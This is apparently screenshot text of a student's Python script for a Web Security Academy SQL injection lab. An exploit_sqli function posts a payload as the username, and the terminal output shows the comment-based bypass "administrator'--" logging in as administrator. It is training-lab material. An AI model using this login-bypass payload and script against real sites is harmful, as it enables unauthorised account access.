 22
23 def exploit_sqli(s, url, payload):
24 csrf = get_csrf_token(s, url)
25 # data: csrf=KJncC4sT6MhH4GiO1Iy78HhKuh7QqkCm&username=admin&password=amdd
26 data = {
27 "csrf": csrf,
28 "username": payload,
29 "password": "randomtext"
30 }
31 r = s.post(url, data = data, verify=False, proxies=proxies)
32 res = r.text
33 if "Log out" in res:
34 return True
35 else:
36 return False
37
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL GITLENS: VISUAL FILE HISTORY COMMENTS
> python .\lab02.py https://0a66009f030532aa80fdd1e600590001.web-security-
academy.net/login "admin"
LqFY5GzO3D5dwL0qNvxz3YAxofrETpIO
[-] SQL injection failed
PS D:\FPTU_LABIA_Python\SQL\Lab02> python .\lab02.py https://0a66009f030532aa80fdd1e600590001.web-security-
academy.net/login "administrator'--"
zBC90ekOR8jVwDaE14LirbnnIG4cYunE
[+] SQL injection successful! We have logged in as administrators
PS D:\FPTU_LABIA_Python\SQL\Lab02>